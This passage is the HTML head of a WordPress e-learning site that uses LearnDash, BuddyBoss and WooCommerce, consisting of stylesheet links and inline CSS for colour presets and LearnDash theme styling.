<link data-minify="1" rel='stylesheet' id='ultp-gutenberg-blocks-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/uncanny-toolkit-pro/src/blocks/dist/index.css?ver=1769019740' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bp-mentions-css-css' href='https://virtually-fluent.com/wp-content/plugins/buddyboss-platform/bp-core/css/mentions.min.css?ver=2.17.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-notes-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/learndash-notes/css/note.css?ver=1769019740' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://virtually-fluent.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ultp-frontend-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769019740' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769019740' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//virtually-fluent.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=1769019740' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//virtually-fluent.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//virtually-fluent.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.8.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-admin-bar-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-skin-grid-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/skins/grid/style.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-pagination-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/pagination/style.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-filter-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/filter/style.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-course-grid-card-grid-1-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-grid/templates/cards/grid-1/style.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1769019745' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css-css' href='https://virtually-fluent.com/wp-content/plugins/wdm-course-review/includes/star-rating-lib/css/star-rating.min.css?ver=1761730761' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-theme-css-css' href='https://virtually-fluent.com/wp-content/plugins/wdm-course-review/includes/star-rating-lib/themes/krajee-fa/theme.min.css?ver=1761730761' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='star-rating-display-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/css/ratings.css?ver=1769019745' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/inc/admin/framework/redux-core/assets/css/extendify-utilities.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=1769019740' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #1e72bd;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #1e72bd !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(30, 114, 189, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #1e72bd !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #1e72bd !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #1e72bd !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #1e72bd !important;
			color: #ffffff;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #1e72bd;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #1e72bd;
			color: #1e72bd;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #1e72bd;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #1e72bd; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #1e72bd;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #1e72bd !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #1e72bd;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(30,114,189,0.2) !important;
			color: #1e72bd !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(30,114,189,0.1) !important;
			border: 1px solid #1e72bd !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #1e72bd !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(30,114,189,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #1e72bd !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #00cc77 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #00cc77;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #00cc77 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #00cc77;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #00cc77 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #00cc77 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #00cc77;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #00cc77 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #00cc77 !important;
			border-top-color: #00cc77 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #00cc77;
			background-color: transparent !important;
			color: #00cc77;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #e74c3c !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #e74c3c !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #e74c3c !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #e74c3c !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #e74c3c !important;
		}

		
/*# sourceURL=learndash-front-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='learndash-course-reviews-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/includes/course-reviews/dist/styles.css?ver=1769019745' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-reviews-plus-frontend-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/dist/css/styles.css?ver=1769019745' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.17.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-css-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/theme.css?ver=1769019740' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://virtually-fluent.com/wp-content/themes/buddyboss-theme/assets/css/template-v1.css?ver=2.17.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/buddypress.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-forums-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/bbpress.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/learndash.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-woocommerce-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/woocommerce.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='buddyboss-theme-elementor-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/css/elementor.css?ver=1769019740' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769019740' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-86484-css' href='https://virtually-fluent.com/wp-content/uploads/elementor/css/post-86484.css?ver=1769019739' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://virtually-fluent.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-134447-css' href='https://virtually-fluent.com/wp-content/uploads/elementor/css/post-134447.css?ver=1769023020' type='text/css' media='all' />
